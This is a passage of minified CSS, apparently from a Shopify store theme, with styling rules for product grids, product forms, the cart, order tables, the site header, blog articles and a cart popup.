749px){.empty-page-content{padding-left:22px;padding-right:22px}}.grid--table{display:table;table-layout:fixed;width:100%}.grid--table>.grid__item{float:none;display:table-cell;vertical-align:middle}.grid--no-gutters{margin-left:0}.grid--no-gutters .grid__item{padding-left:0}.grid--half-gutters{margin-left:-7.5vw}.grid--half-gutters>.grid__item{padding-left:7.5vw}.grid--double-gutters{margin-left:-30vw}.grid--double-gutters>.grid__item{padding-left:30vw}.grid--flush-bottom{margin-bottom:-55px;overflow:auto}.grid--flush-bottom>.grid__item{margin-bottom:55px}@-webkit-keyframes spin{0%{-ms-transform:rotate(0);-webkit-transform:rotate(0);transform:rotate(0)}to{-ms-transform:rotate(360deg);-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@-moz-keyframes spin{0%{-ms-transform:rotate(0);-webkit-transform:rotate(0);transform:rotate(0)}to{-ms-transform:rotate(360deg);-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@-ms-keyframes spin{0%{-ms-transform:rotate(0);-webkit-transform:rotate(0);transform:rotate(0)}to{-ms-transform:rotate(360deg);-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes spin{0%{-ms-transform:rotate(0);-webkit-transform:rotate(0);transform:rotate(0)}to{-ms-transform:rotate(360deg);-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@-webkit-keyframes placeholder-background-loading{0%{opacity:.02}50%{opacity:.05}to{opacity:.02}}@-moz-keyframes placeholder-background-loading{0%{opacity:.02}50%{opacity:.05}to{opacity:.02}}@-ms-keyframes placeholder-background-loading{0%{opacity:.02}50%{opacity:.05}to{opacity:.02}}@keyframes placeholder-background-loading{0%{opacity:.02}50%{opacity:.05}to{opacity:.02}}.site-header .site-nav__link,.site-nav__dropdown .site-nav__link--button{padding:3px 1rem 3px 0}.drawer{display:none;position:absolute;overflow:hidden;-webkit-overflow-scrolling:touch;z-index:9;background-color:#e2e7e7;transition:all .45s cubic-bezier(.29,.63,.44,1)}.drawer input[type=text],.drawer textarea{background-color:#e2e7e7;color:#000}.js-drawer-open{overflow:hidden}.drawer--top{width:100%}.js-drawer-open-top .drawer--top{-ms-transform:translateY(100%);-webkit-transform:translateY(100%);transform:translateY(100%);display:block}.drawer-page-content:after{visibility:hidden;opacity:0;content:"";display:block;position:fixed;top:0;left:0;width:100%;height:100%;background-color:#0009;z-index:8;transition:all .45s cubic-bezier(.29,.63,.44,1)}.js-drawer-open .drawer-page-content:after{visibility:visible;opacity:1}.drawer__close,.drawer__title{display:table-cell;vertical-align:middle}.drawer__close-button{background:0 0;border:0 none;position:relative;right:-15px;height:100%;width:60px;padding:0 20px;color:inherit;font-size:1.2em}.drawer__close-button:active,.drawer__close-button:focus{background-color:#0009}.grid--view-items{overflow:auto;margin-bottom:-35px;display:flex;flex-wrap:wrap;justify-content:space-between}.grid-view-item{margin:0 auto 35px}.custom__item .grid-view-item{margin-bottom:0}.grid-view-item__title{margin-bottom:0;color:#000}.grid-view-item__meta{margin-top:8px}@media only screen and (max-width: 749px){.grid-view-item__meta,.grid-view-item__title{font-size:.93333em}}.grid-view-item__link{display:block}.grid-view-item__vendor{margin-top:4px;color:#000;font-size:.86667em;text-transform:uppercase}@media only screen and (max-width: 749px){.grid-view-item__vendor{font-size:.8em}}.grid-view-item__image-wrapper{margin:0 auto;position:relative;width:100%}.grid-view-item__image{display:block;margin:0 auto;width:100%}.grid-view-item__image-wrapper .grid-view-item__image{position:absolute;top:0}.grid-view-item--sold-out .grid-view-item__image{opacity:.5}.grid-view-item__image.lazyload{opacity:0}.list-view-item{margin-bottom:22px}.list-view-item:last-child{margin-bottom:0}@media only screen and (min-width: 750px){.list-view-item{border-bottom:1px solid #b6b6b6;padding-bottom:22px}.list-view-item:last-child{padding-bottom:0;border-bottom:0}}.list-view-item__link{display:table;table-layout:fixed;width:100%}.list-view-item__image{max-height:95px}.list-view-item__image-column{display:table-cell;vertical-align:middle;width:130px}@media only screen and (max-width: 749px){.list-view-item__image-column{width:85px}}.list-view-item__image-wrapper{position:relative;margin-right:35px}@media only screen and (max-width: 749px){.list-view-item__image-wrapper{margin-right:17.5px}}.list-view-item__title-column{display:table-cell;vertical-align:middle}.list-view-item__title{color:#000;font-weight:700;font-size:1.13333em;min-width:100px}@media only screen and (max-width: 749px){.list-view-item__title{font-size:.93333em}}.list-view-item__sold-out{font-size:.93333em}.list-view-item__on-sale{color:#e32c2b;font-size:.93333em}@media only screen and (max-width: 749px){.list-view-item__on-sale{display:none}}.list-view-item__vendor-column{display:table-cell;text-align:center;vertical-align:middle;width:20%}.list-view-item__vendor{font-size:.93333em;font-style:italic}@media only screen and (max-width: 749px){.list-view-item__vendor{font-size:.86667em}}.list-view-item__price-column{display:table-cell;text-align:right;vertical-align:middle;width:20%;font-size:1.06667em}@media only screen and (max-width: 749px){.list-view-item__price-column{font-size:.93333em}}.list-view-item__price-column .price-item__label,.list-view-item__price-column .price__vendor{display:none}.list-view-item__price-column .price__regular,.list-view-item__price-column .price__sale{flex-basis:100%}.list-view-item__price{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.list-view-item__price--reg{color:#e32c2b}@media only screen and (max-width: 749px){.list-view-item__price--reg{display:block}}@media only screen and (max-width: 749px){.list-view-item__price--sale{display:block}}.slick-dotted.slick-slider{margin-bottom:0}.slideshow__arrows .slick-dots{margin:0 .75rem}.slideshow__arrows .slick-dots li{vertical-align:middle;width:10px;height:10px;margin:0 0 0 6px}.slideshow__arrows .slick-dots li:first-of-type{margin-left:0}@media only screen and (min-width: 750px){.slideshow__arrows .slick-dots li{width:12px;height:12px;margin-left:8px}}.slideshow__arrows .slick-dots li a,.slideshow__arrows .slick-dots li button{position:relative;padding:0;width:10px;height:10px}@media only screen and (min-width: 750px){.slideshow__arrows .slick-dots li a,.slideshow__arrows .slick-dots li button{width:12px;height:12px}}.slideshow__arrows .slick-dots li a:before,.slideshow__arrows .slick-dots li button:before{text-indent:-9999px;background-color:transparent;border-radius:100%;background-color:currentColor;width:10px;height:10px;opacity:.4;transition:all .2s}@media only screen and (min-width: 750px){.slideshow__arrows .slick-dots li a:before,.slideshow__arrows .slick-dots li button:before{width:12px;height:12px}}.slideshow__arrows .slick-dots li.slick-active a:before,.slideshow__arrows .slick-dots li.slick-active button:before,.slideshow__arrows .slick-dots li.slick-active-mobile a:before,.slideshow__arrows .slick-dots li.slick-active-mobile button:before{opacity:1}.slideshow__arrows .slick-dots li .slick-active a:before,.slideshow__arrows .slick-dots li .slick-active-mobile a:before,.slideshow__arrows .slick-dots li button:active:before{opacity:.7}.index-section{padding-top:35px;padding-bottom:35px}@media only screen and (min-width: 750px){.index-section{padding-top:55px;padding-bottom:55px}}.index-section:last-child{padding-bottom:0}.index-section:last-child{margin-bottom:-35px}.template-index .index-section:first-child{padding-top:0;border-top:0;margin-top:calc(-3rem - 35px)}@media only screen and (min-width: 750px){.template-index .index-section:first-child{margin-top:calc(-8rem - 55px)}}.page-section{padding-top:17.5px;padding-bottom:17.5px}@media only screen and (min-width: 750px){.page-section{padding-top:55px;padding-bottom:55px}}.index-section--flush{margin-bottom:-55px;padding-bottom:0}@media only screen and (max-width: 749px){.index-section--featured-product:first-child{margin-top:-12px}}@media only screen and (max-width: 749px){.index-section--slideshow+.index-section--flush{margin-top:.4rem}}.placeholder-svg{display:block;fill:#00000059;background-color:#0000001a;width:100%;height:100%;max-width:100%;max-height:100%;border:1px solid rgba(0,0,0,.2)}.placeholder-noblocks{padding:40px;text-align:center}.placeholder-background{position:absolute;top:0;right:0;bottom:0;left:0}.placeholder-background .icon{border:0}.placeholder-background--animation{background-color:#000;-moz-animation:placeholder-background-loading 1.5s infinite linear;-o-animation:placeholder-background-loading 1.5s infinite linear;-webkit-animation:placeholder-background-loading 1.5s infinite linear;animation:placeholder-background-loading 1.5s infinite linear}.no-js .placeholder-background--animation{display:none}.image-bar__content .placeholder-svg{position:absolute;top:0;left:0}.password-page{display:table;height:100%;width:100%;color:#000;background-color:#e2e7e7;background-size:cover}.password-form-message{max-width:500px;margin-left:auto;margin-right:auto}.password-header{height:85px;display:table-row}.password-header__inner{display:table-cell;vertical-align:middle}.password-login{padding:0 30px;text-align:right}.password-logo .logo{color:#000;font-weight:700;max-width:100%}.password-content{text-align:center}.password-content--rte{margin-bottom:35px}.password-content__title{display:block;margin-bottom:82.5px}.password-main{display:table-row;width:100%;height:100%;margin:0 auto}.password-main__inner{display:table-cell;vertical-align:middle;padding:27.5px 55px}.password-message{max-width:500px;margin:82.5px auto 27.5px}.password__form-heading{margin-bottom:55px}.password-powered-by,.password-social-sharing{margin-top:82.5px}.product-single{overflow-anchor:none;display:flex}.product-single__title{margin-bottom:.5rem}.featured-product__price,.product__price{font-size:1.25em}.product__policies{margin:.4rem 0 1rem;font-size:.93333em}.product-form{display:-webkit-flex;display:-ms-flexbox;display:flex;width:100%;-webkit-flex-wrap:wrap;-moz-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-align:end;-webkit-align-items:flex-end;-moz-align-items:flex-end;-ms-align-items:flex-end;-o-align-items:flex-end;align-items:flex-end;width:auto;padding-top:2rem}@media only screen and (max-width: 749px){.product-form{padding-top:1rem}}.product-form--payment-button-no-variants{max-width:400px}.product-form__item{-webkit-flex:1 1 200px;-moz-flex:1 1 200px;-ms-flex:1 1 200px;flex:1 1 200px;margin-bottom:10px;padding:0 5px}.product-form__item label{display:block}.product-form--hide-variant-labels .product-form__item label{position:absolute!important;overflow:hidden;clip:rect(0 0 0 0);height:1px;width:1px;margin:-1px;padding:0;border:0}.product-form__item--submit{-webkit-flex:1 1 300px;-moz-flex:1 1 300px;-ms-flex:1 1 300px;flex:1 1 300px}.product-form__item--no-variants{max-width:400px}.product-form__item--payment-button{-ms-flex-preferred-size:100%;-webkit-flex-basis:100%;-moz-flex-basis:100%;flex-basis:100%}@media only screen and (min-width: 990px){.product-single--full-image .product-form__item--payment-button,.product-single--small-image .product-form__item--payment-button{display:inline-flex;-webkit-flex-direction:row;-moz-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-ms-flex-align:start;-webkit-align-items:flex-start;-moz-align-items:flex-start;-ms-align-items:flex-start;-o-align-items:flex-start;align-items:flex-start}}.product-form__item--payment-button.product-form__item--no-variants{-webkit-flex-direction:column;-moz-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-ms-flex-align:stretch;-webkit-align-items:stretch;-moz-align-items:stretch;-ms-align-items:stretch;-o-align-items:stretch;align-items:stretch}.product-form__variants{display:none}.no-js .product-form__variants{display:block}.product-form__item--quantity{-webkit-flex:0 0 100px;-moz-flex:0 0 100px;-ms-flex:0 0 100px;flex:0 0 100px}.product-form__input{display:block;width:100%}.product-form__input.input--error{margin-bottom:0}.product-form__error-message-wrapper{display:flex;flex-basis:100%;padding:.5rem 0;margin:0 .33333em}.product-form__error-message-wrapper--hidden{display:none}.icon-error{fill:#b01823;width:.86667em;height:.86667em;margin-top:.1em;flex-shrink:0}.product-form__error-message{margin-left:.5rem;font-size:.86667em;line-height:1.2;color:#000}.product-form__cart-submit,.shopify-payment-button .shopify-payment-button__button--unbranded{display:block;width:100%;line-height:1.4;padding:.5rem;white-space:normal;margin-top:0;min-height:44px;font-size:1em}.product-single--full-image .product-form__cart-submit,.product-single--full-image .shopify-payment-button .shopify-payment-button__button--unbranded,.product-single--small-image .product-form__cart-submit,.product-single--small-image .shopify-payment-button .shopify-payment-button__button--unbranded,.shopify-payment-button .product-single--full-image .shopify-payment-button__button--unbranded,.shopify-payment-button .product-single--small-image .shopify-payment-button__button--unbranded{-webkit-flex:50%;-moz-flex:50%;-ms-flex:50%;flex:50%;margin-right:10px}.product-form__item--payment-button .product-form__cart-submit,.product-form__item--payment-button .shopify-payment-button .shopify-payment-button__button--unbranded,.shopify-payment-button .product-form__item--payment-button .shopify-payment-button__button--unbranded{margin-top:10px}.product-single--full-image .shopify-payment-button,.product-single--small-image .shopify-payment-button{-webkit-flex:50%;-moz-flex:50%;-ms-flex:50%;flex:50%}.shopify-payment-button .shopify-payment-button__button{margin-top:10px;background-color:#8da3a3!important;color:#e2e7e7;border-radius:0}.product-single--full-image .shopify-payment-button .shopify-payment-button__button,.product-single--small-image .shopify-payment-button .shopify-payment-button__button{margin-top:10px}@media only screen and (min-width: 750px){.shopify-payment-button .shopify-payment-button__button{margin-top:20px}}.shopify-payment-button .shopify-payment-button__button--unbranded{margin-bottom:10px}.shopify-payment-button .shopify-payment-button__button--branded{border-radius:0;overflow:hidden}.shopify-payment-button .shopify-payment-button__more-options{margin:16px 0 10px;font-size:.86667em;text-decoration:underline}@media only screen and (min-width: 750px){.product-form__cart-submit--small{max-width:300px}}.product-single__description{margin-top:1rem}.product__quantity-error .icon{margin-right:1rem}.product-single__thumbnail{display:block;margin:-2px 0 8px;min-height:44px;position:relative}.product-single__thumbnail:not([disabled]):not(.active-thumb):hover{opacity:.8}.product-single__thumbnail-image{max-width:100%;display:block;border:2px solid transparent;padding:2px}.active-thumb .product-single__thumbnail-image{border-color:#000}.product-featured-img{display:block;margin:0 auto;position:absolute;width:100%}.no-js .product-featured-img{position:relative}.zoomImg{background-color:#e2e7e7}@media only screen and (min-width: 750px){.product-single__thumbnails{display:flex;justify-content:center}}@media only screen and (max-width: 749px){.product-single__photos,.product-single__photo--has-thumbnails{margin-bottom:15vw}}.product-single__photos--full{margin-bottom:15vw}.product-single__photo-wrapper{margin:0 auto;width:100%}.product-single__photo{margin:0 auto;min-height:1px;width:100%;height:100%;position:relative;padding-bottom:4px}.product-single__photo>img{top:0;left:0}.product-single__thumbnails{margin-top:.5rem}@media only screen and (max-width: 749px){.product-single__thumbnails{margin-top:0}}@media only screen and (max-width: 749px){.thumbnails-slider--active .product-single__thumbnails{display:none}.thumbnails-slider--active .product-single__thumbnails.slick-initialized{display:block;margin:0 -4px;max-width:100%}.product-single__photos{position:relative}.thumbnails-wrapper{position:relative;top:10px;margin:0 2px;display:flex}.thumbnails-slider__btn{position:relative}.thumbnails-slider__prev{margin-right:.5rem}.thumbnails-slider__next{margin-left:.5rem}.product-single__thumbnails-item{display:inline-block;padding-bottom:10px;width:72px;float:none;vertical-align:middle}.slick-slider .product-single__thumbnails-item{float:left}.thumbnails-slider--active .product-single__thumbnails-item{padding:5px 0}.product-single__thumbnail{margin:0 auto}}.collection-hero{position:relative;overflow:hidden}.collection-description{margin-bottom:22px;margin-top:22px}@media only screen and (min-width: 750px){.collection-description{margin-bottom:35px;margin-top:35px}}.collection-hero__image{background-position:50% 0;background-repeat:no-repeat;background-size:cover;opacity:1}.collection-hero__title{position:absolute;color:#fff;width:100%;text-align:center;left:0;right:0;top:50%;-ms-transform:translateY(-50%);-webkit-transform:translateY(-50%);transform:translateY(-50%)}@media only screen and (min-width: 750px){.collection-hero__title{font-size:1.73333em}}.template-blog .social-sharing{margin-bottom:17.5px}.blog-list-view .pagination{padding-top:0}.blog-filter{display:-webkit-flex;display:-ms-flexbox;display:flex;width:100%;-ms-flex-align:center;-webkit-align-items:center;-moz-align-items:center;-ms-align-items:center;-o-align-items:center;align-items:center;-webkit-justify-content:center;-ms-justify-content:center;justify-content:center}.blog-filter .icon-chevron-down{fill:#000;width:.625em;height:.625em;right:1rem}.blog-filter__label{margin:0 1rem 0 0}.cart-header{margin-bottom:.7rem;text-align:center}@media only screen and (min-width: 750px){.cart-header{margin-bottom:1.7rem}}.cart-header__title{margin-bottom:.5rem}@media only screen and (min-width: 750px){.cart-header__title{margin-bottom:1rem}}.cart td,.cart th{border:0}.cart td{padding-top:22px;padding-bottom:22px}@media only screen and (min-width: 750px){.cart td{padding-left:22px;padding-right:22px}}.cart th{font-weight:400;padding:27.5px 22px}@media only screen and (max-width: 749px){.cart td:nth-child(3),.cart th:nth-child(2){padding-left:0;padding-right:0}}.cart td:first-child,.cart th:first-child{padding-left:0}.cart td:last-child,.cart th:last-child{padding-right:0}.cart__meta-text{padding:5px 0 0;font-size:.86667em;font-style:italic}.cart__qty-label{position:absolute!important;overflow:hidden;clip:rect(0 0 0 0);height:1px;width:1px;margin:-1px;padding:0;border:0}.cart__qty-input{text-align:center;width:60px;padding-left:5px;padding-right:5px}@media only screen and (max-width: 749px){.cart__qty-input{padding-top:2px;padding-bottom:2px}}.cart__edit{margin-top:10px}.cart__edit--active .cart__edit-text--cancel,.cart__edit-text--edit{display:none}.cart__edit--active .cart__edit-text--edit{display:block}.cart__edit-text--cancel,.cart__edit-text--edit{pointer-events:none}.cart__row p{margin-bottom:0}.cart__row p+p{margin-top:10px}.cart__row td{vertical-align:top}@media only screen and (min-width: 750px){.cart__row td{vertical-align:middle}}.cart__row.cart__update--show{border-bottom:0}.cart-subtotal{display:flex;justify-content:center}@media only screen and (min-width: 750px){.cart-subtotal{justify-content:flex-end}}.cart-subtotal__title{font-size:1.13333em}.cart-subtotal__price{padding-left:27.5px}@media only screen and (min-width: 750px){.cart-subtotal__price{padding-left:55px;min-width:150px;display:inline-block}}.cart__footer{padding-top:17.5px}.cart__submit-controls{display:-webkit-flex;display:-ms-flexbox;display:flex;width:100%;-webkit-flex-wrap:wrap;-moz-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-align:start;-webkit-align-items:flex-start;-moz-align-items:flex-start;-ms-align-items:flex-start;-o-align-items:flex-start;align-items:flex-start;-webkit-justify-content:flex-end;-ms-justify-content:flex-end;justify-content:flex-end}.cart__submit-controls>.cart__submit-control{margin-left:10px;margin-bottom:10px}@media only screen and (max-width: 749px){.cart__submit-controls{-webkit-justify-content:center;-ms-justify-content:center;justify-content:center}.cart__submit-controls .cart__submit{margin-left:0;margin-bottom:0}}@media only screen and (max-width: 749px){.cart__submit{line-height:1.4;min-height:44px;margin-left:0;margin-bottom:0}}@media only screen and (max-width: 500px){.cart__submit{width:100%}}@media only screen and (min-width: 750px){.cart-note{margin-left:50%;margin-bottom:2rem}}.cart__shipping{font-size:.86667em;padding:10px 0 20px;margin-bottom:25px}.cart-note__input,.cart-note__label{display:block}@media only screen and (max-width: 749px){.cart-note__input,.cart-note__label{margin:0 auto}}.cart-note__label{margin-bottom:15px}.cart-note__input{min-height:50px;width:100%}@media only screen and (max-width: 749px){.cart-note__input{margin-bottom:40px}}.cart__product-title{border-bottom:none}.cart__product-title:focus,.cart__product-title:hover{border-bottom:1px solid currentColor}.cart__image-wrapper div{display:block;padding-right:17.5px}.cart__image{max-height:95px}@media only screen and (min-width: 750px){.cart__image-wrapper{width:130px}.cart__meta{max-width:300px}.cart__remove{margin-top:4px}.cart__qty{text-align:center}}@media only screen and (max-width: 749px){.cart__update-wrapper{display:none;padding-top:0;padding-bottom:22px;border-bottom:1px solid #b6b6b6}.cart__meta{padding-left:22px;padding-right:22px}.cart__update--show td{padding-bottom:10px}.cart__update--show+tr{display:table-row}.cart__update-controls{display:-webkit-flex;display:-ms-flexbox;display:flex;width:100%;-webkit-flex-wrap:wrap;-moz-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-align:center;-webkit-align-items:center;-moz-align-items:center;-ms-align-items:center;-o-align-items:center;align-items:center;-webkit-justify-content:space-between;-ms-justify-content:space-between;justify-content:space-between}.cart__update-control{margin-bottom:10px}.cart__update-control--remove{line-height:1.2}.cart-flex{display:-webkit-flex;display:-ms-flexbox;display:flex;width:100%;-webkit-flex-wrap:wrap;-moz-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-align:center;-webkit-align-items:center;-moz-align-items:center;-ms-align-items:center;-o-align-items:center;align-items:center}.cart-flex-item{display:block;min-width:0;-webkit-flex:1 1 100%;-moz-flex:1 1 100%;-ms-flex:1 1 100%;flex:1 1 100%}.cart__image-wrapper{width:25%;padding:0}.cart__price-wrapper{width:30%;text-align:right}.cart-message{padding-top:20px}.cart__qty{padding:0 10px}.cart__qty-label{position:inherit!important;overflow:auto;clip:auto;width:auto;height:auto;margin:0 5px 0 0;display:inline-block;vertical-align:middle;font-size:.86667em}}@media only screen and (max-width: 749px) and (max-width: 749px){.cart__price-wrapper{font-size:.93333em}}.cart--no-cookies .cart__continue-btn,.cart--no-cookies .cart--empty-message{display:none}.cookie-message{display:none;padding-bottom:25px}.cart--no-cookies .cookie-message{display:block}.additional-checkout-buttons{margin-top:22px}.additional-checkout-buttons input[type=image]{padding:0;border:0;background:0 0}@media only screen and (max-width: 500px){.additional-checkout-buttons{margin-top:10px}}.myaccount{display:flex;flex-wrap:wrap}@media only screen and (min-width: 990px){.myaccount__order-history{-webkit-flex:1 0 66.66667%;-moz-flex:1 0 66.66667%;-ms-flex:1 0 66.66667%;flex:1 0 66.66667%}}@media only screen and (min-width: 990px){.myaccount__account-details{-webkit-flex:1 0 33.33333%;-moz-flex:1 0 33.33333%;-ms-flex:1 0 33.33333%;flex:1 0 33.33333%}}.order-table{border:1px solid #b6b6b6}.order-table a{border-bottom:1px solid currentColor}.order-table td,.order-table th{border:0}.order-table tbody th,.order-table tfoot th{font-weight:400;text-transform:none;letter-spacing:0}.order-table tbody tr+tr{border-top:1px solid #b6b6b6}.order-table thead{border-bottom:1px solid #000}.order-table tfoot{border-top:1px solid #000}.order-table tfoot tr:first-child td,.order-table tfoot tr:first-child th{padding-top:1.25em}.order-table tfoot tr:nth-last-child(2) td,.order-table tfoot tr:nth-last-child(2) th{padding-bottom:1.25em}.order-table tfoot tr:last-child td,.order-table tfoot tr:last-child th{border-top:1px solid #000;font-weight:700;padding-top:1.25em;padding-bottom:1.25em;text-transform:uppercase}@media only screen and (min-width: 750px){.order-table thead th{text-transform:uppercase;padding-top:1.25em;padding-bottom:1.25em}.order-table tbody tr td,.order-table tbody tr th{padding-top:1.25em;padding-bottom:1.25em}.order-table tfoot tr td,.order-table tfoot tr th{vertical-align:bottom}}@media only screen and (max-width: 749px){.order-table{border:0}.order-table thead{display:none}.order-table td,.order-table th{float:left;clear:left;width:100%;text-align:right;padding:.5rem 0;border:0;margin:0}.order-table td:before,.order-table th:before{content:attr(data-label);float:left;text-align:left;padding-right:2em;max-width:80%}.order-table tbody tr th:first-child{padding-top:1.25em}.order-table tbody tr td:last-child{padding-bottom:1.25em}.order-table tbody td:before,.order-table tbody th:before{font-weight:700}}@media only screen and (max-width: 749px){.order-table__product{display:flex;justify-content:space-between}}.order-discount{text-transform:uppercase;color:#e32c2b;display:block;line-height:1.2em}.order-discount .icon-saletag{fill:currentColor;width:1em;height:1em;margin-right:.4em}.order-discount--title{word-break:break-word;padding-right:1em}.order-discount--list{margin:.8em 0 0 1.3em;list-style:none;padding:0}.order-discount__item{text-indent:-1.3em}.order-discount__item+.order-discount__item{margin-top:.6em}@media only screen and (max-width: 749px){.order-discount-wrapper{display:flex;justify-content:space-between;width:100%}}.order-discount-card-wrapper{display:flex;justify-content:center}@media only screen and (min-width: 750px){.order-discount-card-wrapper{justify-content:flex-end}}.order-discount--cart{font-size:.93333em;padding-right:0}@media only screen and (min-width: 750px){.order-discount--cart{font-size:.86667em}}.order-discount--cart-total{padding-left:27.5px}@media only screen and (min-width: 750px){.order-discount--cart-total{padding-left:55px;min-width:150px}}.site-header{width:100vw;padding:4rem 5vw 2rem 5vw;position:relative;z-index:777;display:flex;flex-direction:row;justify-content:space-between;align-items:center;box-sizing:border-box;color:#fff}@media only screen and (max-width: 749px){.site-header{height:3rem;padding:0;z-index:999}}@media only screen and (min-width: 750px){.site-header.logo--center{padding-top:15vw}}.announcement-bar{text-align:center;position:relative;width:100%;z-index:1000}.announcement-bar.white{background-color:#e2e7e7}.announcement-bar.white .announcement-bar__message{color:#1e1e1e}@media only screen and (max-width: 749px){.announcement-bar{position:relative}}#shopify-section-header{position:fixed;z-index:999}.announcement-bar--link{display:block}.announcement-bar__message{display:block;font-size:.93333em;font-weight:400;padding:10px 55px}@media only screen and (min-width: 750px){.announcement-bar__message{padding:10px 55px}}.site-header__logo{margin:.5rem 0}.logo-align--center .site-header__logo{text-align:center;margin:0 auto}@media only screen and (max-width: 749px){.logo-align--center .site-header__logo{text-align:left;margin:.5rem 0}}.site-header__logo-link{display:inline-block;word-break:break-word}.site-header__logo-image{display:block}@media only screen and (min-width: 750px){.site-header__logo-image{margin:0 auto}}.site-header__logo-image img{width:100%}.site-header__logo-image--centered img{margin:0 auto}@media only screen and (min-width: 750px){.logo-align--center .site-header__logo-link{margin:0 auto}}@media only screen and (max-width: 749px){.site-header__logo{width:125px}.site-header__icons .btn--link,.site-header__icons .site-header__cart{font-size:1em}}.site-header__icons{position:relative;white-space:nowrap}@media only screen and (max-width: 1399px){.site-header__icons{width:auto}}.site-header__icons-wrapper{position:relative;display:-webkit-flex;display:-ms-flexbox;display:flex;width:100%;-ms-flex-align:center;-webkit-align-items:center;-moz-align-items:center;-ms-align-items:center;-o-align-items:center;align-items:center;-webkit-justify-content:flex-end;-ms-justify-content:flex-end;justify-content:flex-end;width:auto}@media only screen and (max-width: 749px){.site-header__icons-wrapper{display:-webkit-flex;display:-ms-flexbox;display:flex;width:100%}}.site-header__account,.site-header__cart,.site-header__search{position:relative}.site-header__search.site-header__icon{display:block}@media only screen and (min-width: 1400px){.site-header__search.site-header__icon{display:block}}.site-header__search-toggle{display:block}@media only screen and (min-width: 1400px){.site-header__search-toggle{display:none}}@media only screen and (min-width: 750px){.site-header__account,.site-header__cart,.site-header__search{padding:5px}}.site-header__cart-title,.site-header__search-title{display:block;vertical-align:middle;position:absolute!important;overflow:hidden;clip:rect(0 0 0 0);height:1px;width:1px;margin:-1px;padding:0;border:0}.site-header__cart-title{margin-right:3px}.iwishCnt,.site-header__cart-count{display:flex;align-items:center;justify-content:center;position:absolute;left:-.15rem;top:.2rem;font-weight:700;background-color:#000;color:#e2e7e7;border-radius:50%;min-width:1em;height:1em}.iwishCnt span,.site-header__cart-count span{font-family:HelveticaNeue,Helvetica Neue,Helvetica,Arial,sans-serif;font-size:.6875em;line-height:1}@media only screen and (max-width: 749px){.iwishCnt,.site-header__cart-count{top:.4375em;left:-.1rem;border-radius:50%;min-width:1.1875em;height:1.1875em}.iwishCnt span,.site-header__cart-count span{padding:.25em .375em;font-size:12px}}.site-header__icon svg{height:20px;width:20x}@media only screen and (min-width: 750px){.site-header__icon svg{margin-right:5px}}@media only screen and (max-width: 749px){.site-header__logo{padding-left:22px}.site-header__icons{padding-right:13px}.site-header__icon{display:inline-block;vertical-align:middle;padding:10px 11px;margin:0}.site-header__logo{text-align:left}.site-header__logo img{margin:0}}.article-listing{padding-top:55px;margin-bottom:55px}.article__title{margin-bottom:11px}.article__author{margin-right:10px}.article__author,.article__date{display:inline-block;margin-bottom:22px}.template-article .article__author,.template-article .article__date{margin-bottom:0}.article__tags--list{font-style:italic}.article__link{display:block}@media only screen and (max-width: 749px){.article__link{display:-webkit-flex;display:-ms-flexbox;display:flex;width:100%;-webkit-flex-direction:column;-moz-flex-direction:column;-ms-flex-direction:column;flex-direction:column}}.article__meta-buttons li+li{margin-left:1.5rem}.article__comment-count{border-color:transparent;border-bottom-color:currentColor;padding:0 0 3px}.article__comment-count:focus,.article__comment-count:not([disabled]):hover{border-color:transparent;border-bottom-color:currentColor}.grid--blog{margin-bottom:1rem;overflow:auto}.article__grid-meta{margin-bottom:55px;font-size:13px}@media only screen and (max-width: 749px){.article__grid-meta--has-image{float:left;padding-left:22px}}.article__grid-excerpt{margin-bottom:17.5px}.article__grid-image-wrapper{margin:0 auto;position:relative;width:100%}.article__grid-image-container{display:block;clear:both;position:relative;margin:0 auto 27.5px 0;min-height:1px;width:100%}@media only screen and (max-width: 749px){.article__grid-image-container{position:static}}.article__grid-image-container img{display:block}.article__grid-image{margin:0 auto;width:100%}.js .article__grid-image{position:absolute;top:0}.article__list-image-container{display:block;clear:both;position:relative;min-height:1px;width:100%;height:100%}.article__list-image-wrapper{width:100%;margin-bottom:20px}.article__list-image{margin:0 auto;width:100%;position:absolute;top:0}.cart-popup-wrapper{display:block;position:fixed;width:100%;background-color:#e2e7e7;z-index:9999;border:1px solid #b6b6b6;transform:translateY(0);transition:all .45s cubic-bezier(.29,.63,.44,1)}@media only screen and (min-width: 750px){.cart-popup-wrapper{width:23rem;right:0}}.cart-popup-wrapper--hidden{display:none;transform:translateY(-100%)}.cart-popup{padding:1rem 1.5rem}.cart-popup__heading{border-bottom:1px solid #b6b6b6;padding:0 2.5rem 1rem .5rem;margin:0;font-size:1.13333em;font-family:Work Sans,sans-serif;font-style:normal;font-weight:700;line-height:1.2rem;letter-spacing:0;text-transform:inherit}.cart-popup__close{position:absolute;top:.2rem;right:.6rem;padding:.9rem;background-color:transparent;border:none;line-height:0;color:#000}.cart-popup__close .icon-close{width:1rem;height:1rem;fill:currentColor}.cart-popup__close:focus,.cart-popup__close:hover{color:#404040}.cart-popup-item{display:flex;margin:1rem 0}.cart-popup-item__image-wrapper{position:relative;flex-basis:18%;flex-shrink:0;margin-right:1rem}.cart-popup-item__image-placeholder{position:relative;width:100%;padding-top:100%}.cart-popup-item__description{display:flex;flex-basis:100%;justify-content:space-between;line-height:1.2rem}.cart-popup-item__title{font-weight:700;font-size:1.13333em}.product-details{margin-top:.25rem;font-size:.86667em;font-style:italic}.product-details__item{margin-bottom:.2rem;line-height:1.5}.product-details__item:last-child{margin-bottom:0}.product-details__item--variant-option+.product-details__item--property{margin-top:.8rem}.product-details__property-label{font-weight:700}.cart-popup-item__quantity{flex-basis:30%;flex-shrink:0;margin-left:1rem;text-align:right;font-size:.86667em}.cart-popup__cta-link{width:100%}.cart-popup__dismiss{margin-top:.5rem;text-align:center}.cart-popup__dismiss-button{font-size:.86667em}.sidebar{margin-top:40px}.sidebar__list{list-style:none;margin-bottom:55px}.sidebar__list 